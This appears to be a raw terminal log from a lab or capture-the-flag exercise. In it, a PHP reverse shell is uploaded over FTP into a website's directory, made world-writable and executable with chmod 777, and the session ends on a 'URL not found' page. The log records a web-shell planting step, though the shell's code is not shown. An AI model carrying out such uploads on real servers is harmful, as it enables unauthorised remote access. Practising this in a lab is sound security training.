 ftp> put php-reverse-shell.php
local: php-reverse-shell.php remote: php-reverse-shell.php
229 Entering Extended Passive Mode (|||19077|)
ftp: Can't connect to `192.168.247.56:19077': Connection timed out
200 EPRT command successful. Consider using EPSV.
150 Ok to send data.
100% |*************************************************************************************************
226 Transfer complete.
5495 bytes sent in 00:03 (1.38 KiB/s)
ftp> dir
200 EPRT command successful. Consider using EPSV.
150 Here comes the directory listing.
drwxr-xr-x    2 1001     0            4096 May 26  2020 contactform
drwxr-xr-x    2 1001     0            4096 May 26  2020 css
drwxr-xr-x    3 1001     0            4096 May 26  2020 img
-rw-r--r--    1 1001     0           23364 May 27  2020 index.php
drwxr-xr-x    2 1001     0            4096 May 26  2020 js
drwxr-xr-x   11 1001     0            4096 May 26  2020 lib
-rw-r--r--    1 1001     1001         5495 Feb 10 06:15 php-reverse-shell.php
-rw-r--r--    1 1001     1001            5 Feb 10 06:02 test
226 Directory send OK.
ftp> chmod 777 php-reverse-shell.php
200 SITE CHMOD command ok.
ftp> dir
200 EPRT command successful. Consider using EPSV.
150 Here comes the directory listing.
drwxr-xr-x    2 1001     0            4096 May 26  2020 contactform
drwxr-xr-x    2 1001     0            4096 May 26  2020 css
drwxr-xr-x    3 1001     0            4096 May 26  2020 img
-rw-r--r--    1 1001     0           23364 May 27  2020 index.php
drwxr-xr-x    2 1001     0            4096 May 26  2020 js
drwxr-xr-x   11 1001     0            4096 May 26  2020 lib
-rwxrwxrwx    1 1001     1001         5495 Feb 10 06:15 php-reverse-shell.php
-rw-r--r--    1 1001     1001            5 Feb 10 06:02 test
226 Directory send OK.
ftp>
The requested URL was not found on this server.
(Debian) Server at 192.168.247.56 Port